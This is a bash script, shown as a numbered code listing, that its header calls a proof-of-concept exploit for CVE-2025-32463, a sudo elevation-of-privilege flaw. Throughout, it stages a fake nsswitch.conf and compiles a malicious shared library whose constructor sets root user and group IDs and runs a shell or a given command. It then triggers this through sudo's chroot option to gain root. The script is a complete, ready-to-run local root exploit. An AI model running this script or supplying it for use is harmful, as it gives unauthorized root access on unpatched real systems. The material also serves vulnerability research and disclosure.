 1 #!/bin/bash
2 # sudo-chwoot.sh
3 # CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
4 #                  @ Stratascale Cyber Research Unit (CRU)
5 STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
6 cd ${STAGE?} || exit 1
7
8 if [ $# -eq 0 ]; then
9     # If no command is provided, default to an interactive root shell.
10     CMD="/bin/bash"
11 else
12     # Otherwise, use the provided arguments as the command to execute.
13     CMD="$@"
14 fi
15
16 # Escape the command to safely include it in a C string literal.
17 # This handles backslashes and double quotes.
18 CMD_C_ESCAPED=$(printf '%s' "$CMD" | sed -e 's/\\/\\\\/g' -e 's/"/\\"/g')
19
20 cat > woot1337.c<<EOF
21 #include <stdlib.h>
22 #include <unistd.h>
23
24 __attribute__((constructor)) void woot(void) {
25   setreuid(0,0);
26   setregid(0,0);
27   chdir("/");
28   execl("/bin/sh", "sh", "-c", "${CMD_C_ESCAPED}", NULL);
29 }
30 EOF
31
32 mkdir -p woot/etc libnss_
33 echo "passwd: /woot1337" > woot/etc/nsswitch.conf
34 cp /etc/group woot/etc
35 gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
36
37 echo "woot!"
38 sudo -R woot woot
39 rm -rf ${STAGE?}